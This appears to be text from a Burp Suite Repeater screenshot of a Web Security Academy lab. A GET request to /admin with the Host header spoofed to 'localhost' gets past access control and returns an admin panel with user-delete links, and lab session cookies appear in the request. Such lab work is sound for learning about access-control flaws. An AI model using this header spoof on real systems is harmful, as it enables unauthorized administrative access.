 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://0afe00eb04b69db1c0e6281f00b2008d.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
47%7cMC0CFBgygII2M462Djl24Iof94406k1BAhUAigOQg54eiz4LQHBw9ZciexvqZaTnlEJqRwIJl5dHjnheDsuFjI2YcrJ
lpU5HobgAC8PSlsJoItf%2f3ETz8HF4uNddXbMxi%2fjI5q03lOKoRqxXiq6YKRFsdS0JR7tCBgW166rrG6okpiaU;
session=kahMMaLfDMntAtPrteNvE3NE1cCWxCzB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afe00eb04b69db1c0e6281f00b2008d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71